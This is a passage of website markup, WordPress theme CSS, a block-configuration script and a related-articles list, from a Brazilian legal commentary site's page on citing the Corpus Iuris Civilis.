					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91 .td-read-more{
					display: none;
				}.tdi_91 .td-author-date{
					display: inline;
				}.tdi_91 .td-post-date,
				.tdi_91 .td-post-author-name span{
					display: none;
				}.tdi_91 .entry-review-stars{
					display: none;
				}.tdi_91 .td-icon-star,
                .tdi_91 .td-icon-star-empty,
                .tdi_91 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91 .td-module-comments{
					display: none;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .td-module-meta-info,
				.tdi_91 .td-next-prev-wrap{
					text-align: left;
				}.tdi_91 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_91 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_91 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_91 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-module-meta-info{
					padding: 5px 5px  0 0;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				}.tdi_91 .td-module-container{
					padding: 8px 10px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td-module-meta-info{
					padding: 0px;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 4px;
					margin-bottom: 4px;
				
					padding-bottom: 4px !important;
					margin-bottom: 4px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -4px;
				}.tdi_91 .td-module-container{
					padding: 5px 8px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .td-module-container{
					padding: 12px 18px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					margin: 10px 0 0 0;
				}.tdi_91 .td-block-title a,
				.tdi_91 .td-block-title span{
					font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"show_com":"none","image_width":"32","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","meta_padding":"eyJhbGwiOiIwIDAgIDAgMTBweCIsImxhbmRzY2FwZSI6IjVweCA1cHggIDAgMCIsInBvcnRyYWl0IjoiMCJ9","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiIxMnB4IDE4cHgiLCJsYW5kc2NhcGUiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDhweCJ9","f_title_font_family":"373","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"700","show_author":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#000000","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIxMHB4IDAgMCAwIn0=","image_height":"100","meta_info_align":"","block_template_id":"","f_header_font_size":"eyJwaG9uZSI6IjEyIn0=","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","all_underline_color":"#e02500","all_underline_height":"2","limit":"6","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "6";
block_tdi_91.found_posts = "334";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "56";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/sarah-thiemy-kawato-dos-santos/">Sarah Thiemy Kawato dos Santos</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T22:20:41-03:00" >23/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/ives-gandra-da-silva-martins/">Ives Gandra da Silva Martins</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T12:00:21-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-696x487.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/antonio-mota/">Antonio Mota</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:37:30-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" class="td-image-wrap " title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/Ending-Era-Unfettered-National-Sovereignty-696x292.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?">SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/bruna-dos-anjos-klingor/">Bruna dos Anjos Klingor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T17:30:17-03:00" >22/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" class="td-image-wrap " title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/10.-pirita-ouro-de-tolo-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”">AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/pedro-augusto-mutton-de-carvalho/">Pedro Augusto Mutton de Carvalho</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T13:57:21-03:00" >04/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" class="td-image-wrap " title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/04/10-puttin-696x385.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE">A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/enrico-lentini-gibotti/">Enrico Lentini Gibotti</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T14:05:55-03:00" >17/04/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_92 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><div id=tdi_92 class="td_block_inner td-fix-index"><style>.td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
  margin: 0 -10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
  float: left;
  width: 33.33333%;
  padding: 0 10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0 -5px;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    padding: 0 5px;
  }
}
@media (max-width: 767px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    float: none;
    width: 100%;
    padding: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
    margin-bottom: 30px !important;
  }
}
.td-post-contraditor p {
  text-align: justify;
}
</style></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
margin-top:60px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_94 { 
display:block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
margin-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-top:30px !important;
}
}

</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bernardo Moraes"></span><meta itemprop="datePublished" content="2022-02-25T13:52:26-03:00"><meta itemprop="dateModified" content="2022-02-25T14:05:39-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png"></span><meta itemprop="name" content="Contraditor"></span><meta itemprop="headline" content="COMO CITAR O CORPUS IURIS CIVILIS"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2022/02/11.-roman-aqueduct-de-les-ferreres-sunny-day.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_96{
margin-top:80px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
margin-top:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:70px !important;
}
}

</style>
<div class="tdi_95_rand_style td-element-style" ><style>
.tdi_95_rand_style{
background-color:#3d3d3d !important;
}
 </style></div><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_98 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_98 .tdc-row-video-background-error,
	                .tdi_98 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_98{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-bottom:26px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-left:35px !important;
z-index:100 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_101 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
padding-left:30px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 30px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 30px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 1px;
                
                    display: block;
                
                    color: rgba(255,255,255,0.6);
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #e6a161;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
